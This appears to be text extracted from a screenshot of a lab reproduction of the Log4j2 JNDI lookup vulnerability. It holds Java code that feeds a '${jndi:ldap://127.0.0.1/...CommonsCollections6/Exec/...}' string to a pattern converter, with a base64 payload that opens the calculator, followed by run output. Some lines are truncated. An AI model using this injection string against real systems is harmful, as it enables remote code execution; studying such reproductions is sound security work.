 25 Configuration configuration = new DefaultConfiguration();
26 MessagePatternConverter messagePatternConverter = MessagePatternConverter.newInstance(configuration,
27 new String[]{"lookups"});
28 LogEvent logEvent = new MutableLogEvent(new StringBuilder("${jndi:ldap://127.0.0.1/RchSAKscwA/CommonsCollections6/Exec/eyJjbWQiOiJvcGVuIC1hIGNhbGN1bGF0b3IifQ=
messagePatternConverter.format(logEvent,new StringBuilder("${jndi:ldap://127.0.0.1/RchSAKscwA/CommonsCollections6/Exec/eyJjbWQiOiJvcGVuIC1hIGNhbGN1bGF0b3IifQ=
30 // JndiManager
31 }
32 }
33 //import org.apache.logging.log4j.LogManager;
34 //import org.apache.logging.log4j.Logger;
Run LdapServer log4j2EXP
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
objc[68407]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java (0x104c7a4c0) and
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/jre/lib/libinstrument.dylib (0x10d3754e0). One of the two will be used. Which one is undefined.
2025-04-24 14:56:39,769 main ERROR Unable to locate appender "Console" for logger config "root"
2025-04-24 14:56:39,771 main ERROR Unable to locate appender "RollingFile" for logger config "root"
2025-04-24 14:56:39,921 main WARN Deserialization of Whatever is not allowed
Process finished with exit code 0